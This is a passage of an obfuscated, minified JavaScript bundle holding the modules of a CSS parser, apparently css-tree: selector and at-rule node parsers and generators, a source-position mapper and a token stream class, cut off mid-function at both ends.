this[Q9(0x3c1)](),this[Q9(0x1011)](Y)&&(this[Q9(0x67f)](Y),v=M[Q9(0xbc0)](this)),{'type':Q9(0xe51),'loc':this[Q9(0x796)](Q,this[Q9(0xca8)]),'left':J,'right':v};}function R(Q){const Qs=Q8;this[Qs(0xb8f)](Q[Qs(0xd70)]),this[Qs(0xc90)](O['_i'],'/'),Q[Qs(0x96f)]?this[Qs(0xb8f)](Q[Qs(0x96f)]):this[Qs(0xb8f)](O['wN'],0x1);}},0xc13:(x,w,S)=>{'use strict';const QW=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var O=S(0x11ac);function Y(){const Qo=a2o;return this[Qo(0x81f)]>0x0&&this[Qo(0xb2a)](-0x1)===O['M$']?this[Qo(0x81f)]>0x1?this[Qo(0x5c3)](this[Qo(0x81f)]-0x1):this[Qo(0x6b7)]:this[Qo(0xca8)];}const M=QW(0xdb1),X={'value':String};function C(R,Q){const QN=QW,J=this[QN(0x5c3)](this[QN(0x81f)]);let v;return this[QN(0x2a3)](this[QN(0x81f)],R||this[QN(0x7c5)]),v=Q&&this[QN(0xca8)]>J?Y[QN(0xbc0)](this):this[QN(0xca8)],{'type':QN(0xdb1),'loc':this[QN(0x796)](J,v),'value':this[QN(0xf5d)](J,v)};}function z(R){const Qx=QW;this[Qx(0xe57)](R[Qx(0x7a6)]);}},0x21d3:(x,w,S)=>{'use strict';const QO=a2o;S['r'](w),S['d'](w,{'generate':()=>Q,'name':()=>X,'parse':()=>R,'structure':()=>z,'walkContext':()=>C});var O=S(0x11ac);function Y(){const Qw=a2o;return this[Qw(0xdb1)](this[Qw(0xb1b)],!0x0);}function M(){const QS=a2o,J=this[QS(0x7ef)]();return QS(0xdb1)!==J[QS(0x2c6)]&&!0x1===this[QS(0xe2f)]&&this[QS(0x97e)]!==O['X6']&&this[QS(0x47a)](),J;}const X=QO(0x7c4),C=QO(0x742),z={'prelude':[QO(0x7ef),QO(0xdb1)],'block':[QO(0x7d2)]};function R(){const QY=QO,J=this[QY(0x81f)],v=this[QY(0xca8)];let m,j;return m=this[QY(0x904)]?this[QY(0xdc7)](M,Y):Y[QY(0xbc0)](this,J),j=this[QY(0x7d2)](!0x0),{'type':QY(0x7c4),'loc':this[QY(0x796)](v,this[QY(0xca8)]),'prelude':m,'block':j};}function Q(J){const QM=QO;this[QM(0xb8f)](J[QM(0xee4)]),this[QM(0xb8f)](J[QM(0xcf4)]);}},0x25d9:(x,w,S)=>{'use strict';const QX=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=QX(0xd0e),M={'root':[QX(0x7ef),QX(0xdb1),null],'limit':[QX(0x7ef),QX(0xdb1),null]};function X(){const QC=QX;let z=null,R=null;this[QC(0x3c1)]();const Q=this[QC(0xca8)];return this[QC(0x97e)]===O['AJ']&&(this[QC(0xc71)](),this[QC(0x3c1)](),z=this[QC(0xdc7)](this[QC(0x7ef)],()=>this[QC(0xdb1)](!0x1,!0x0)),this[QC(0x3c1)](),this[QC(0xba5)](O['no'])),this[QC(0xe6f)](0x0)===O['Vy']&&(this[QC(0x3c1)](),this[QC(0xa2f)]('to'),this[QC(0x3c1)](),this[QC(0xba5)](O['AJ']),this[QC(0x3c1)](),R=this[QC(0xdc7)](this[QC(0x7ef)],()=>this[QC(0xdb1)](!0x1,!0x0)),this[QC(0x3c1)](),this[QC(0xba5)](O['no'])),{'type':QC(0xd0e),'loc':this[QC(0x796)](Q,this[QC(0xca8)]),'root':z,'limit':R};}function C(z){const Qi=QX;z[Qi(0x8fa)]&&(this[Qi(0xc90)](O['AJ'],'('),this[Qi(0xb8f)](z[Qi(0x8fa)]),this[Qi(0xc90)](O['no'],')')),z[Qi(0x93e)]&&(this[Qi(0xc90)](O['Vy'],'to'),this[Qi(0xc90)](O['AJ'],'('),this[Qi(0xb8f)](z[Qi(0x93e)]),this[Qi(0xc90)](O['no'],')'));}},0x96c:(x,w,S)=>{'use strict';const Qz=a2o;S['r'](w),S['d'](w,{'generate':()=>X,'name':()=>O,'parse':()=>M,'structure':()=>Y});const O=Qz(0x8ed),Y={'children':[[Qz(0xf60),Qz(0xaa6),Qz(0x8e0),Qz(0x751),Qz(0x20a),Qz(0x773),Qz(0x790)]]};function M(){const QR=Qz,C=this[QR(0xf75)](this[QR(0x93a)][QR(0x8ed)]);return null===this[QR(0xf9c)](C)&&this[QR(0x47a)](QR(0x9fc)),{'type':QR(0x8ed),'loc':this[QR(0x298)](C),'children':C};}function X(C){const QQ=Qz;this[QQ(0x2b6)](C);}},0x13a4:(x,w,S)=>{'use strict';const QJ=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>Y,'parse':()=>C,'structure':()=>X,'walkContext':()=>M});var O=S(0x11ac);const Y=QJ(0x7ef),M=QJ(0x3cf),X={'children':[[QJ(0x8ed),QJ(0xdb1)]]};function C(){const Qv=QJ,R=this[Qv(0xab6)]();for(;!this[Qv(0xe2f)]&&(R[Qv(0x983)](this[Qv(0x8ed)]()),this[Qv(0x97e)]===O['A9']);)this[Qv(0xc71)]();return{'type':Qv(0x7ef),'loc':this[Qv(0x298)](R),'children':R};}function z(R){const Qe=QJ;this[Qe(0x2b6)](R,()=>this[Qe(0xc90)](O['A9'],','));}},0x1bb8:(x,w,S)=>{'use strict';const Qm=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var O=S(0x11ac),Y=S(0x18bf);const M=Qm(0xb5e),X={'value':String};function C(){const Qc=Qm;return{'type':Qc(0xb5e),'loc':this[Qc(0x796)](this[Qc(0xca8)],this[Qc(0xf87)]),'value':(0x0,Y['D'])(this[Qc(0x336)](O['Qf']))};}function z(R){const Qj=Qm;this[Qj(0xc90)](O['Qf'],(0x0,Y['l'])(R[Qj(0x7a6)]));}},0x16dd:(x,w,S)=>{'use strict';const Ql=a2o;S['r'](w),S['d'](w,{'generate':()=>Q,'name':()=>X,'parse':()=>R,'structure':()=>z,'walkContext':()=>C});var O=S(0x11ac);const Y=0x21;function M(){const QD=a2o;return this[QD(0xdb1)](null,!0x1);}const X=Ql(0x4a3),C=Ql(0xf2b),z={'children':[[Ql(0xc73),Ql(0xf00),Ql(0x2d3),Ql(0x788),Ql(0x7c4),Ql(0xdb1)]]};function R(){const Qh=Ql,J=this[Qh(0xca8)],v=this[Qh(0xab6)]();let m;for(;!this[Qh(0xe2f)];){switch(this[Qh(0x97e)]){case O['M$']:this[Qh(0xc71)]();continue;case O['Mw']:if(this[Qh(0xf6e)](this[Qh(0xca8)]+0x2)!==Y){this[Qh(0xc71)]();continue;}m=this[Qh(0xc73)]();break;case O['lh']:m=this[Qh(0xf00)]();break;case O['zG']:m=this[Qh(0x2d3)]();break;case O['zu']:m=this[Qh(0xdc7)](this[Qh(0x788)],M);break;default:m=this[Qh(0xdc7)](this[Qh(0x7c4)],M);}v[Qh(0x983)](m);}return{'type':Qh(0x4a3),'loc':this[Qh(0x796)](J,this[Qh(0xca8)]),'children':v};}function Q(J){const QT=Ql;this[QT(0x2b6)](J);}},0x839:(x,w,S)=>{'use strict';const Qf=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=Qf(0xea2),M={'declaration':Qf(0x914)};function X(){const QP=Qf,z=this[QP(0xca8)];this[QP(0xba5)](O['AJ']),this[QP(0x3c1)]();const R=this[QP(0x914)]();return this[QP(0xe2f)]||this[QP(0xba5)](O['no']),{'type':QP(0xea2),'loc':this[QP(0x796)](z,this[QP(0xca8)]),'declaration':R};}function C(z){const Qb=Qf;this[Qb(0xc90)](O['AJ'],'('),this[Qb(0xb8f)](z[Qb(0xfcd)]),this[Qb(0xc90)](O['no'],')');}},0x24dc:(x,w,S)=>{'use strict';const QU=a2o;S['r'](w),S['d'](w,{'generate':()=>Q,'name':()=>C,'parse':()=>R,'structure':()=>z});var O=S(0x11ac);const Y=0x2a,M=0x7c;function X(){const Qa=a2o;this[Qa(0x97e)]!==O['Vy']&&!0x1===this[Qa(0x1011)](Y)&&this[Qa(0x47a)](Qa(0xb0c)),this[Qa(0xc71)]();}const C=QU(0xf60),z={'name':String};function R(){const QA=QU,J=this[QA(0xca8)];return this[QA(0x1011)](M)?(this[QA(0xc71)](),X[QA(0xbc0)](this)):(X[QA(0xbc0)](this),this[QA(0x1011)](M)&&(this[QA(0xc71)](),X[QA(0xbc0)](this))),{'type':QA(0xf60),'loc':this[QA(0x796)](J,this[QA(0xca8)]),'name':this[QA(0xe69)](J)};}function Q(J){const QE=QU;this[QE(0xe57)](J[QE(0x338)]);}},0xf7d:(x,w,S)=>{'use strict';const QZ=a2o;S['r'](w),S['d'](w,{'generate':()=>D,'name':()=>J,'parse':()=>j,'structure':()=>v});var O=S(0x11ac);const Y=0x2b,M=0x2d,X=0x3f;function C(T,f){const Qq=a2o;let P=0x0;for(let b=this[Qq(0xca8)]+T;b<this[Qq(0xf87)];b++){const U=this[Qq(0xf6e)](b);if(U===M&&f&&0x0!==P)return C[Qq(0xbc0)](this,T+P+0x1,!0x1),-0x1;(0x0,O['tB'])(U)||this[Qq(0x47a)](f&&0x0!==P?Qq(0x490)+(P<0x6?Qq(0x97c):'')+Qq(0x42a):P<0x6?Qq(0x7d5):Qq(0xc2d),b),++P>0x6&&this[Qq(0x47a)](Qq(0x307),b);}return this[Qq(0xc71)](),P;}function z(T){const QF=a2o;let f=0x0;for(;this[QF(0x1011)](X);)++f>T&&this[QF(0x47a)](QF(0x8ee)),this[QF(0xc71)]();}function R(T){const QI=a2o;this[QI(0xf6e)](this[QI(0xca8)])!==T&&this[QI(0x47a)]((T===Y?QI(0xeb3):QI(0x490))+QI(0x42a));}function Q(){const QB=a2o;let T=0x0;switch(this[QB(0x97e)]){case O['wN']:if(T=C[QB(0xbc0)](this,0x1,!0x0),this[QB(0x1011)](X)){z[QB(0xbc0)](this,0x6-T);break;}if(this[QB(0x97e)]===O['fg']||this[QB(0x97e)]===O['wN']){R[QB(0xbc0)](this,M),C[QB(0xbc0)](this,0x1,!0x1);break;}break;case O['fg']:T=C[QB(0xbc0)](this,0x1,!0x0),T>0x0&&z[QB(0xbc0)](this,0x6-T);break;default:if(this[QB(0x67f)](Y),this[QB(0x97e)]===O['Vy']){T=C[QB(0xbc0)](this,0x0,!0x0),T>0x0&&z[QB(0xbc0)](this,0x6-T);break;}if(this[QB(0x1011)](X)){this[QB(0xc71)](),z[QB(0xbc0)](this,0x5);break;}this[QB(0x47a)](QB(0xa16));}}const J=QZ(0x7f8),v={'value':String};function j(){const Qk=QZ,T=this[Qk(0xca8)];return this[Qk(0xa2f)]('u'),Q[Qk(0xbc0)](this),{'type':Qk(0x7f8),'loc':this[Qk(0x796)](T,this[Qk(0xca8)]),'value':this[Qk(0xe69)](T)};}function D(T){const Qn=QZ;this[Qn(0xe57)](T[Qn(0x7a6)]);}},0x1d78:(x,w,S)=>{'use strict';const Qy=a2o;S['r'](w),S['d'](w,{'generate':()=>R,'name':()=>X,'parse':()=>z,'structure':()=>C});var O=S(0x15b1),Y=S(0x18bf),M=S(0x11ac);const X=Qy(0xa30),C={'value':String};function z(){const QG=Qy,Q=this[QG(0xca8)];let J;switch(this[QG(0x97e)]){case M['s0']:J=O['D'](this[QG(0x336)](M['s0']));break;case M['zt']:this[QG(0xe43)](this[QG(0xca8)],this[QG(0xf87)],QG(0x941))||this[QG(0x47a)](QG(0x752)),this[QG(0xba5)](M['zt']),this[QG(0x3c1)](),J=Y['D'](this[QG(0x336)](M['Qf'])),this[QG(0x3c1)](),this[QG(0xe2f)]||this[QG(0xba5)](M['no']);break;default:this[QG(0x47a)](QG(0xf8e));}return{'type':QG(0xa30),'loc':this[QG(0x796)](Q,this[QG(0xca8)]),'value':J};}function R(Q){const QH=Qy;this[QH(0xc90)](M['s0'],O['l'](Q[QH(0x7a6)]));}},0x2298:(x,w,S)=>{'use strict';const Qd=a2o;S['r'](w),S['d'](w,{'generate':()=>X,'name':()=>O,'parse':()=>M,'structure':()=>Y});const O=Qd(0xbdb),Y={'children':[[]]};function M(){const QV=Qd,C=this[QV(0xca8)],z=this[QV(0xf75)](this[QV(0x93a)][QV(0xbdb)]);return{'type':QV(0xbdb),'loc':this[QV(0x796)](C,this[QV(0xca8)]),'children':z};}function X(C){const Qp=Qd;this[Qp(0x2b6)](C);}},0x320:(x,w,S)=>{'use strict';const Qt=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var O=S(0x11ac);const Y=Object[Qt(0xd09)]({'type':Qt(0x432),'loc':null,'value':'\x20'}),M=Qt(0x432),X={'value':String};function C(){const QL=Qt;return this[QL(0xba5)](O['M$']),Y;}function z(R){const Qu=Qt;this[Qu(0xc90)](O['M$'],R[Qu(0x7a6)]);}},0x6d7:(Y,s0,s1)=>{'use strict';const Qg=a2o;s1['r'](s0),s1['d'](s0,{'AnPlusB':()=>s2[Qg(0x8f2)],'Atrule':()=>s3[Qg(0x8f2)],'AtrulePrelude':()=>s4[Qg(0x8f2)],'AttributeSelector':()=>s5[Qg(0x8f2)],'Block':()=>s6[Qg(0x8f2)],'Brackets':()=>s7[Qg(0x8f2)],'CDC':()=>s8[Qg(0x8f2)],'CDO':()=>s9[Qg(0x8f2)],'ClassSelector':()=>ss[Qg(0x8f2)],'Combinator':()=>so[Qg(0x8f2)],'Comment':()=>sW[Qg(0x8f2)],'Condition':()=>sN[Qg(0x8f2)],'Declaration':()=>sx[Qg(0x8f2)],'DeclarationList':()=>sw[Qg(0x8f2)],'Dimension':()=>sS[Qg(0x8f2)],'Feature':()=>sO[Qg(0x8f2)],'FeatureFunction':()=>sY[Qg(0x8f2)],'FeatureRange':()=>sM[Qg(0x8f2)],'Function':()=>sX[Qg(0x8f2)],'GeneralEnclosed':()=>sC[Qg(0x8f2)],'Hash':()=>si[Qg(0x8f2)],'IdSelector':()=>sR[Qg(0x8f2)],'Identifier':()=>sz[Qg(0x8f2)],'Layer':()=>sQ[Qg(0x8f2)],'LayerList':()=>sJ[Qg(0x8f2)],'MediaQuery':()=>sv[Qg(0x8f2)],'MediaQueryList':()=>se[Qg(0x8f2)],'NestingSelector':()=>sm[Qg(0x8f2)],'Nth':()=>sc[Qg(0x8f2)],'Number':()=>sj[Qg(0x8f2)],'Operator':()=>sD[Qg(0x8f2)],'Parentheses':()=>sl[Qg(0x8f2)],'Percentage':()=>sh[Qg(0x8f2)],'PseudoClassSelector':()=>sT[Qg(0x8f2)],'PseudoElementSelector':()=>sf[Qg(0x8f2)],'Ratio':()=>sP[Qg(0x8f2)],'Raw':()=>sb[Qg(0x8f2)],'Rule':()=>sa[Qg(0x8f2)],'Scope':()=>sU[Qg(0x8f2)],'Selector':()=>sA[Qg(0x8f2)],'SelectorList':()=>sE[Qg(0x8f2)],'String':()=>sq[Qg(0x8f2)],'StyleSheet':()=>sF[Qg(0x8f2)],'SupportsDeclaration':()=>sI[Qg(0x8f2)],'TypeSelector':()=>sB[Qg(0x8f2)],'UnicodeRange':()=>sZ[Qg(0x8f2)],'Url':()=>sk[Qg(0x8f2)],'Value':()=>sn[Qg(0x8f2)],'WhiteSpace':()=>sy[Qg(0x8f2)]});var s2=s1(0x1a26),s3=s1(0xdc2),s4=s1(0x1a05),s5=s1(0x578),s6=s1(0x39c),s7=s1(0x23c0),s8=s1(0x2305),s9=s1(0x631),ss=s1(0x41c),so=s1(0x92b),sW=s1(0x1334),sN=s1(0xcbc),sx=s1(0x23d),sw=s1(0x201),sS=s1(0x1fa5),sO=s1(0xe8b),sY=s1(0x753),sM=s1(0x752),sX=s1(0x621),sC=s1(0x142),si=s1(0x2011),sz=s1(0x218a),sR=s1(0x1ee1),sQ=s1(0x1454),sJ=s1(0x117c),sv=s1(0x2271),se=s1(0xfc5),sm=s1(0x76a),sc=s1(0x7df),sj=s1(0x6cc),sD=s1(0x1585),sl=s1(0x1cb1),sh=s1(0x2525),sT=s1(0x6a6),sf=s1(0x866),sP=s1(0xf52),sb=s1(0xc13),sa=s1(0x21d3),sU=s1(0x25d9),sA=s1(0x96c),sE=s1(0x13a4),sq=s1(0x1bb8),sF=s1(0x16dd),sI=s1(0x839),sB=s1(0x24dc),sZ=s1(0xf7d),sk=s1(0x1d78),sn=s1(0x2298),sy=s1(0x320);},0x791:(Y,s0,s1)=>{'use strict';s1['r'](s0),s1['d'](s0,{'AnPlusB':()=>s2,'Atrule':()=>s3,'AtrulePrelude':()=>s4,'AttributeSelector':()=>s5,'Block':()=>s6,'Brackets':()=>s7,'CDC':()=>s8,'CDO':()=>s9,'ClassSelector':()=>ss,'Combinator':()=>so,'Comment':()=>sW,'Condition':()=>sN,'Declaration':()=>sx,'DeclarationList':()=>sw,'Dimension':()=>sS,'Feature':()=>sO,'FeatureFunction':()=>sY,'FeatureRange':()=>sM,'Function':()=>sX,'GeneralEnclosed':()=>sC,'Hash':()=>si,'IdSelector':()=>sR,'Identifier':()=>sz,'Layer':()=>sQ,'LayerList':()=>sJ,'MediaQuery':()=>sv,'MediaQueryList':()=>se,'NestingSelector':()=>sm,'Nth':()=>sc,'Number':()=>sj,'Operator':()=>sD,'Parentheses':()=>sl,'Percentage':()=>sh,'PseudoClassSelector':()=>sT,'PseudoElementSelector':()=>sf,'Ratio':()=>sP,'Raw':()=>sb,'Rule':()=>sa,'Scope':()=>sU,'Selector':()=>sA,'SelectorList':()=>sE,'String':()=>sq,'StyleSheet':()=>sF,'SupportsDeclaration':()=>sI,'TypeSelector':()=>sB,'UnicodeRange':()=>sZ,'Url':()=>sk,'Value':()=>sn,'WhiteSpace':()=>sy});var s2=s1(0x1a26),s3=s1(0xdc2),s4=s1(0x1a05),s5=s1(0x578),s6=s1(0x39c),s7=s1(0x23c0),s8=s1(0x2305),s9=s1(0x631),ss=s1(0x41c),so=s1(0x92b),sW=s1(0x1334),sN=s1(0xcbc),sx=s1(0x23d),sw=s1(0x201),sS=s1(0x1fa5),sO=s1(0xe8b),sY=s1(0x753),sM=s1(0x752),sX=s1(0x621),sC=s1(0x142),si=s1(0x2011),sz=s1(0x218a),sR=s1(0x1ee1),sQ=s1(0x1454),sJ=s1(0x117c),sv=s1(0x2271),se=s1(0xfc5),sm=s1(0x76a),sc=s1(0x7df),sj=s1(0x6cc),sD=s1(0x1585),sl=s1(0x1cb1),sh=s1(0x2525),sT=s1(0x6a6),sf=s1(0x866),sP=s1(0xf52),sb=s1(0xc13),sa=s1(0x21d3),sU=s1(0x25d9),sA=s1(0x96c),sE=s1(0x13a4),sq=s1(0x1bb8),sF=s1(0x16dd),sI=s1(0x839),sB=s1(0x24dc),sZ=s1(0xf7d),sk=s1(0x1d78),sn=s1(0x2298),sy=s1(0x320);},0x242f:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>R});var O=S(0x20af);const Y={'parse'(){const QK=a2o;return this[QK(0x73e)](this[QK(0x7ef)]());}},M={'parse'(){const Qr=a2o;return this[Qr(0x73e)](this[Qr(0x8ed)]());}},X={'parse'(){const J0=a2o;return this[J0(0x73e)](this[J0(0x2fb)]());}},C={'parse':O['T']},z={'parse'(){const J1=a2o;return this[J1(0x73e)](this[J1(0xf5f)]());}},R={'dir':X,'has':Y,'lang':C,'matches':Y,'is':Y,'-moz-any':Y,'-webkit-any':Y,'where':Y,'not':Y,'nth-child':z,'nth-last-child':z,'nth-last-of-type':z,'nth-of-type':z,'slotted':M,'host':M,'host-context':M};},0x20af:(x,w,S)=>{'use strict';S['d'](w,{'T':()=>Y});var O=S(0x11ac);function Y(){const J2=a2o,M=this[J2(0xab6)]();this[J2(0x3c1)]();X:for(;!this[J2(0xe2f)];){switch(this[J2(0x97e)]){case O['Vy']:M[J2(0x983)](this[J2(0x2fb)]());break;case O['Qf']:M[J2(0x983)](this[J2(0xb5e)]());break;case O['A9']:M[J2(0x983)](this[J2(0x8f1)]());break;case O['no']:break X;default:this[J2(0x47a)](J2(0x5cc));}this[J2(0x3c1)]();}return M;}},0x83b:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'getNode':S(0x1a1e)['A']};},0x1a1e:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>Q});var O=S(0x11ac);const Y=0x23,M=0x2a,X=0x2b,C=0x2d,z=0x2f,R=0x75;function Q(J){const J3=a2o;switch(this[J3(0x97e)]){case O['Vw']:return this[J3(0xd05)]();case O['A9']:return this[J3(0x8f1)]();case O['AJ']:return this[J3(0x571)](this[J3(0xf75)],J[J3(0x8d8)]);case O['hk']:return this[J3(0x8aa)](this[J3(0xf75)],J[J3(0x8d8)]);case O['Qf']:return this[J3(0xb5e)]();case O['fg']:return this[J3(0x472)]();case O['Ne']:return this[J3(0xf20)]();case O['wN']:return this[J3(0xd8c)]();case O['zt']:return this[J3(0xe43)](this[J3(0xca8)],this[J3(0xf87)],J3(0x941))?this[J3(0xa30)]():this[J3(0x88b)](this[J3(0xf75)],J[J3(0x8d8)]);case O['s0']:return this[J3(0xa30)]();case O['Vy']:return this[J3(0x46a)](this[J3(0xca8)],R)&&this[J3(0x46a)](this[J3(0xca8)]+0x1,X)?this[J3(0x7f8)]():this[J3(0x2fb)]();case O['_i']:{const v=this[J3(0xf6e)](this[J3(0xca8)]);if(v===z||v===M||v===X||v===C)return this[J3(0x8f1)]();v===Y&&this[J3(0x47a)](J3(0xf83),this[J3(0xca8)]+0x1);break;}}}},0x80b:(x,w,S)=>{'use strict';S['r'](w),S['d'](w,{'AtrulePrelude':()=>O['A'],'Selector':()=>Y['A'],'Value':()=>M['A']});var O=S(0x83b),Y=S(0xc96),M=S(0x207a);},0xc96:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>Y});var O=S(0x11ac);const Y={'onWhiteSpace':function(M,X){const J4=a2o;null!==X[J4(0x800)]&&J4(0x790)!==X[J4(0x800)][J4(0x2c6)]&&null!==M&&J4(0x790)!==M[J4(0x2c6)]&&X[J4(0x983)]({'type':J4(0x790),'loc':null,'name':'\x20'});},'getNode':function(){const J5=a2o;switch(this[J5(0x97e)]){case O['hk']:return this[J5(0x751)]();case O['Vw']:return this[J5(0xaa6)]();case O['Qx']:return this[J5(0xb2a)](0x1)===O['Qx']?this[J5(0x773)]():this[J5(0x20a)]();case O['Vy']:return this[J5(0xf60)]();case O['wN']:case O['Ne']:return this[J5(0xf20)]();case O['fg']:0x2e===this[J5(0xf6e)](this[J5(0xca8)])&&this[J5(0x47a)](J5(0xf63),this[J5(0xca8)]+0x1);break;case O['_i']:switch(this[J5(0xf6e)](this[J5(0xca8)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[J5(0x790)]();case 0x2e:return this[J5(0x8e0)]();case 0x2a:case 0x7c:return this[J5(0xf60)]();case 0x23:return this[J5(0xaa6)]();case 0x26:return this[J5(0x506)]();}}}};},0x207a:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>C});var O=S(0x1a1e),Y=S(0x1dd3),M=S(0x20a0);function X(z){const J6=a2o;return null!==z&&J6(0x8f1)===z[J6(0x2c6)]&&('-'===z[J6(0x7a6)][z[J6(0x7a6)][J6(0xcb1)]-0x1]||'+'===z[J6(0x7a6)][z[J6(0x7a6)][J6(0xcb1)]-0x1]);}const C={'getNode':O['A'],'onWhiteSpace'(z,R){const J7=a2o;X(z)&&(z[J7(0x7a6)]='\x20'+z[J7(0x7a6)]),X(R[J7(0x800)])&&(R[J7(0x800)][J7(0x7a6)]+='\x20');},'expression':Y['A'],'var':M['A']};},0xab3:(x,w,S)=>{'use strict';const Js=a2o;S['d'](w,{'A':()=>X});var O=S(0xd15),Y=S(0x9f5);function M(C){const J8=a2o,z=C[J8(0xc6b)],R=z[J8(0xcb1)],Q=z[J8(0xcb1)]>0x0?(0x0,Y['vr'])(z[J8(0xf6e)](0x0)):0x0,J=(0x0,O['N'])(C[J8(0x6a9)],R),v=(0x0,O['N'])(C[J8(0x3a0)],R);let m=C[J8(0xc3c)],j=C[J8(0x85e)];for(let D=Q;D<R;D++){const h=z[J8(0xf6e)](D);J[D]=m,v[D]=j++,0xa!==h&&0xd!==h&&0xc!==h||(0xd===h&&D+0x1<R&&0xa===z[J8(0xf6e)](D+0x1)&&(D++,J[D]=m,v[D]=j),m++,j=0x1);}J[R]=m,v[R]=j,C[J8(0x6a9)]=J,C[J8(0x3a0)]=v,C[J8(0xbd1)]=!0x0;}class X{constructor(C,z,R,Q){const J9=a2o;this[J9(0x816)](C,z,R,Q),this[J9(0x6a9)]=null,this[J9(0x3a0)]=null;}[Js(0x816)](C='',z=0x0,R=0x1,Q=0x1){const Jo=Js;this[Jo(0xc6b)]=C,this[Jo(0xfb6)]=z,this[Jo(0xc3c)]=R,this[Jo(0x85e)]=Q,this[Jo(0xbd1)]=!0x1;}[Js(0x796)](C,z){const JW=Js;return this[JW(0xbd1)]||M(this),{'source':z,'offset':this[JW(0xfb6)]+C,'line':this[JW(0x6a9)][C],'column':this[JW(0x3a0)][C]};}[Js(0xc70)](C,z,R){const JN=Js;return this[JN(0xbd1)]||M(this),{'source':R,'start':{'offset':this[JN(0xfb6)]+C,'line':this[JN(0x6a9)][C],'column':this[JN(0x3a0)][C]},'end':{'offset':this[JN(0xfb6)]+z,'line':this[JN(0x6a9)][z],'column':this[JN(0x3a0)][z]}};}}},0x1f39:(x,w,S)=>{'use strict';const Jw=a2o;S['d'](w,{'e':()=>J});var O=S(0xd15),Y=S(0x1945),M=S(0x1738),X=S(0xb59);const C=0xffffff,z=0x18,R=new Uint8Array(0x20);function Q(v){return 0x0!==R[v];}R[X['zt']]=X['no'],R[X['AJ']]=X['no'],R[X['hk']]=X['Oh'],R[X['X6']]=X['Q0'];class J{constructor(v,m){const Jx=a2o;this[Jx(0x816)](v,m);}[Jw(0x1036)](){const JS=Jw;this[JS(0xe2f)]=!0x1,this[JS(0x81f)]=-0x1,this[JS(0x97e)]=0x0,this[JS(0xca8)]=this[JS(0x6b7)],this[JS(0xf87)]=this[JS(0x6b7)];}[Jw(0x816)](v='',m=()=>{}){const JO=Jw,j=(v=String(v||''))[JO(0xcb1)],D=(0x0,O['N'])(this[JO(0xd33)],v[JO(0xcb1)]+0x1),T=(0x0,O['N'])(this[JO(0xa6f)],v[JO(0xcb1)]+0x1);let f=0x0,P=-0x1,b=0x0,U=v[JO(0xcb1)];this[JO(0xd33)]=null,this[JO(0xa6f)]=null,T[JO(0xafe)](0x0),m(v,(A,E,q)=>{const F=f++;if(D[F]=A<<z|q,-0x1===P&&(P=E),T[F]=U,A===b){const I=T[U];T[U]=F,U=I,b=R[D[I]>>z];}else Q(A)&&(U=F,b=R[A]);}),D[f]=X['LT']<<z|j,T[f]=f;for(let A=0x0;A<f;A++){const E=T[A];if(E<=A){const q=T[E];q!==A&&(T[A]=q);}else E>f&&(T[A]=f);}this[JO(0xc6b)]=v,this[JO(0x6b7)]=-0x1===P?0x0:P,this[JO(0x22b)]=f,this[JO(0xd33)]=D,this[JO(0xa6f)]=T,this[JO(0x1036)](),this[JO(0xc71)]();}[Jw(0xb2a)](v){const JY=Jw;return(v+=this[JY(0x81f)])<this[JY(0x22b)]?this[JY(0xd33)][v]>>z:X['LT'];}[Jw(0xbe4)](v){const JM=Jw;for(let m=this[JM(0x81f)];m<this[JM(0x22b)];m++){const j=this[JM(0xd33)][m]>>z;if(j!==X['M$']&&j!==X['Mw']&&0x0==v--)return j;}return X['LT'];}[Jw(0x20d)](v){const JX=Jw;return(v+=this[JX(0x81f)])<this[JX(0x22b)]?this[JX(0xd33)][v-0x1]&C:this[JX(0xc6b)][JX(0xcb1)];}[Jw(0x55c)](v){const JC=Jw;for(let m=this[JC(0x81f)];m<this[JC(0x22b)];m++){const j=this[JC(0xd33)][m]>>z;if(j!==X['M$']&&j!==X['Mw']&&0x0==v--)return m-this[JC(0x81f)];}return X['LT'];}[Jw(0xe4d)](v,m){const Ji=Jw;return(v+=this[Ji(0x81f)])<this[Ji(0x22b)]&&(0x0,Y['s0'])(this[Ji(0xc6b)],this[Ji(0xd33)][v-0x1]&C,this[Ji(0xd33)][v]&C,m);}[Jw(0x5c3)](v){const Jz=Jw;return v===this[Jz(0x81f)]?this[Jz(0xca8)]:v>0x0?v<this[Jz(0x22b)]?this[Jz(0xd33)][v-0x1]&C:this[Jz(0xd33)][this[Jz(0x22b)]]&C:this[Jz(0x6b7)];}[Jw(0xe69)](v){const JR=Jw;return this[JR(0xc6b)][JR(0xf5d)](v,this[JR(0xca8)]);}[Jw(0x694)](v){const JQ=Jw;return this[JQ(0xa6f)][this[JQ(0x81f)]]<v;}[Jw(0x1011)](v,m){const JJ=Jw;return m?this[JJ(0xb2a)](m)===X['_i']&&this[JJ(0xc6b)][JJ(0xf6e)](this[JJ(0x20d)](m))===v:this[JJ(0x97e)]===X['_i']&&this[JJ(0xc6b)][JJ(0xf6e)](this[JJ(0xca8)])===v;}[Jw(0xfeb)](v){const Jv=Jw;let m=this[Jv(0x81f)]+v;m<this[Jv(0x22b)]?(this[Jv(0x81f)]=m,this[Jv(0xca8)]=this[Jv(0xd33)][m-0x1]&C,m=this[Jv(0xd33)][m],this[Jv(0x97e)]=m>>z,this[Jv(0xf87)]=m&C):(this[Jv(0x81f)]=this[Jv(0x22b)],this[Jv(0xc71)]());}[Jw(0xc71)](){const Je=Jw;let 